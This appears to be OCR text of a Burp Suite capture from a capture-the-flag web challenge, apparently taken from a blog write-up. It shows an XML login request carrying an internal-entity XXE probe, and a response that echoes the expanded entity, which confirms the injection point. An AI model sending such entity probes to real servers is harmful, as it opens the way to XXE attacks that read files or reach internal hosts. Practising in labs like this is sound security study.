 Go
Cancel
<
▼
>
▼
Target: http://b67ba8f5-51a7-474a-
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
XML
POST /doLogin.php HTTP/1.1
Host: b67ba8f5-51a7-474a-a337-611c6973e2c2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 131
Origin: http://b67ba8f5-51a7-474a-a337-611c6973e2c2.node3.buuoj.cn
Connection: close
Referer: http://b67ba8f5-51a7-474a-a337-611c6973e2c2.node3.buuoj.cn/
<?xml version="1.0"?>
<!DOCTYPE a[
<!ENTITY b "abc">
]>
<user><username>&b;</username><password>admin</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 21 Aug 2020 10:08:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 45
Connection: close
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>abc</msg></result>
https://blog.csdn.net/weixin_43221560